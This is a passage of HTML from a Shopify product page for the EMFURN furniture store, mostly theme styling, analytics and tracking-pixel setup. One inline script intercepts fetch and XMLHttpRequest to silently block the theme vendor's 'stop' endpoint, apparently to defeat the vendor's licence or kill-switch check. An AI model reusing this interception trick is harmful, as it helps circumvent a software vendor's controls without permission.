          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1283.5,"currencyCode":"USD"},"product":{"title":"Tulip Style 47\" Round Walnut Dining Table","vendor":"Modway","id":"12573805011","untranslatedTitle":"Tulip Style 47\" Round Walnut Dining Table","url":"\/fr\/products\/tulip-style-47-round-walnut-dining-table","type":"Tulip Dining Table"},"id":"52933417171","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1137-WAL_4.jpg?v=1572113413"},"sku":"EEI-1137-WAL","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1283.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tulip Style 47\\\" Round Walnut Dining Table\",\"vendor\":\"Modway\",\"id\":\"12573805011\",\"untranslatedTitle\":\"Tulip Style 47\\\" Round Walnut Dining Table\",\"url\":\"\/fr\/products\/tulip-style-47-round-walnut-dining-table\",\"type\":\"Tulip Dining Table\"},\"id\":\"52933417171\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1137-WAL_4.jpg?v=1572113413\"},\"sku\":\"EEI-1137-WAL\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":12573805011,"gid":"gid:\/\/shopify\/Product\/12573805011","vendor":"Modway","type":"Tulip Dining Table","handle":"tulip-style-47-round-walnut-dining-table","variants":[{"id":52933417171,"price":128350,"name":"Tulip Style 47\" Round Walnut Dining Table","public_title":null,"sku":"EEI-1137-WAL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":12573805011,"requestId":"ecd6012b-aaeb-43ee-9c67-321089538c25-1769056456"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"2352503075003757177","contentLanguage":"fr","currency":"USD","eventMetadataId":"144e084e-1420-4be9-ad5e-d002b16e954d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":12573805011,"requestId":"ecd6012b-aaeb-43ee-9c67-321089538c25-1769056456","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":52933417171,"productId":12573805011,"productGid":"gid:\/\/shopify\/Product\/12573805011","name":"Tulip Style 47\" Round Walnut Dining Table","price":"1283.50","sku":"EEI-1137-WAL","brand":"Modway","variant":null,"category":"Tulip Dining Table","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":52933417171,"productId":12573805011,"productGid":"gid:\/\/shopify\/Product\/12573805011","name":"Tulip Style 47\" Round Walnut Dining Table","price":"1283.50","sku":"EEI-1137-WAL","brand":"Modway","variant":null,"category":"Tulip Dining Table","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/fr\/products\/tulip-style-47-round-walnut-dining-table"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
